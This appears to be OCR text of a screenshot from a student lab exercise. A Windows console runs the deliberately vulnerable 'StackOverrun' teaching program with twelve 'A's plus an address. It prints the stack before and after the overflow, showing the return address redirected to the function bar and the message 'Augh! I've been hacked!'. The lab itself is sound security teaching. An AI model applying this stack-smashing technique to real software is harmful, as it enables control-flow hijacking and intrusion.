 C:\WINNT\System32\cmd.exe
C:\>"C:\Documents and Settings\bupt\桌面\实验2\StackOverrun\Release\StackOverrun
.exe"  AAAAAAAAAAAA`^P@
Address of foo = 00401000
Address of bar = 00401060
My stack looks like:
FFFFFFFF
0012F88F
00407128
FFFFFFFF
0012F88F
0040109E
00340B6C
004070C4
00401060
00401195
AAAAAAAAAAAA`►@
Now the stack looks like:
FFFFFFFF
0012F88F
41414141
41414141
41414141
00401060
00340B6C
004070C4
00401060
00401195
Augh! I've been hacked!
C:\>_